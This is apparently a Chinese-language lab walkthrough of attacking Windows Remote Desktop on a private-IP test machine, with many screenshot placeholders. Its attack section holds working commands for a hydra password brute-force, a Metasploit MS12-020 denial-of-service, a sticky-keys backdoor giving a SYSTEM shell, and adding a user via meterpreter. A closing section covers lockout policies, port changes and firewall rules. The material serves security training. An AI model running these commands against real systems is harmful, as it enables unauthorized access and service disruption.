常用攻击手段


确认端口开启



常用爆破
hydra -v -f -l administrator -P /home/yang/Desktop/pass.txt rdp://192.168.3.142


DOS攻击

检测ms12-020漏洞存在
msf5 > use auxiliary/scanner/rdp/ms12_020_check
msf5 auxiliary(scanner/rdp/ms12_020_check) > set rhosts 192.168.3.142
rhosts => 192.168.3.142
msf5 auxiliary(scanner/rdp/ms12_020_check) > set rport 3389
rport => 3389
msf5 auxiliary(scanner/rdp/ms12_020_check) > run
[+] 192.168.3.142:3389 - 192.168.3.142:3389 - The target is vulnerable.
[*] 192.168.3.142:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/rdp/ms12_020_check) >
攻击模块
msf5 auxiliary(scanner/rdp/ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.3.142
rhosts => 192.168.3.142
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rport 3389
rport => 3389
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.3.142
[*] 192.168.3.142:3389 - 192.168.3.142:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.3.142:3389 - 192.168.3.142:3389 - 210 bytes sent
[*] 192.168.3.142:3389 - 192.168.3.142:3389 - Checking RDP status..
开启RDP

获得权限信息如下



通过msf模块开启3389
msf5 exploit(multi/handler) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > set session 1
session => 1
msf5 post(windows/manage/enable_rdp) > run
如下模块能够将sticky key攻击应用与具有合适权限的会话中,提供了一种在RDP登录屏幕或者UAC确认对话框中使用UI级别交互获取SYSTEM shell的方法
msf5 post(windows/manage/enable_rdp) > use post/windows/manage/sticky_keys
msf5 post(windows/manage/sticky_keys) > set session 1
session => 1
msf5 post(windows/manage/sticky_keys) > run



连接远程桌面
rdesktop 192.168.3.142
五次shift后可获得目标SYSTEM shell


开启RDP另一种
直接在meterpreter会话下添加用户并进行登录
run getgui -e -u yangyangyang -p Aa123456
防御措施


添加锁定策略
帐户锁定持续时间:锁定用户账户,当用户登录失败超过阈值时。
帐户锁定阈值:失败登录次数,将在帐户锁定持续时间指定的某段时间内锁定帐户,也就是允许最多的失败次数。
被锁账户锁定计数器:用于定义登录尝试失败后必须经过的时间段的策略。重置时间必须小于或等于帐户锁定时间。




爆破账户后确认账户已被锁定,无法登录


修改端口


通过注册表修改远程桌面端口,地址如下,portnumber为端口
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerWinStationsRDP-Tcp

如下修改端口

如下确认端口已被修改


防火墙阻断
进入远程桌面的TCP-In配置

允许来自特定IP的访问,在远程IP内设定相关的IP即可